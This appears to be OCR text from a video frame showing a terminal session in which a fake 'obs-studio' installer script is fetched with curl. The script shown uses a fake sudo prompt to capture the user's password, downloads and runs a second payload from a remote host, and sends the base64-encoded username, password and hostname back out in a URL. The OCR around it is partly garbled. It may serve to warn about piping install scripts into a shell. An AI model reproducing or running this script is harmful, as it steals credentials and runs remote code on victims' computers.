 sh
= "obs-studio"
ating"
update
tallin
instal
P_NAME
user@yourcomputer: ~
File Edit View Search Terminal Help
user@yourcomputer:~$ curl http://192.168.1.123:8118/install/obs-studio
#!/bin/bash
APP_NAME="obs-studio"
read -s -p "[sudo] password for $USER: " PAS__PAS
echo ""
AAAA=$(echo /tmp/omg__$RANDOM)
curl -s "http://192.168.1.123:8118/install____/$APP_NAME" > $AAAA
bash < $AAAA
PAS__PAS_FULL=$(echo "username: $USER | password: $PAS__PAS | hostname: $HOSTNAME | home: $HOME | pwd: $PWD")
PAS__PAS2=$(echo $PAS__PAS_FULL | base64 -w 0)
curl "http://192.168.1.123:8118/install__/$APP_NAME/$PAS__PAS2"
notify-send "Hacked" "Your computer is hacked, your password is $PAS__PAS"user@youseuseuseusuuuuuuseuseususeuuuuseruseu
user@yourcomputer:~$